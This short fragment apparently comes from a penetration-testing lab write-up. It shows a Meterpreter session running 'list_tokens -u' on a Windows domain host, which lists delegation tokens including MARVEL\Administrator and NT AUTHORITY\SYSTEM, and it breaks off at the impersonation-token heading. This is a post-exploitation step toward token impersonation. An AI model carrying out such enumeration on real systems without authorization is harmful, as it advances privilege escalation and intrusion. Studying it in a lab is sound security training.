 meterpreter > list_tokens -u
Delegation Tokens Available
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
MARVEL\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-2
Impersonation Tokens Available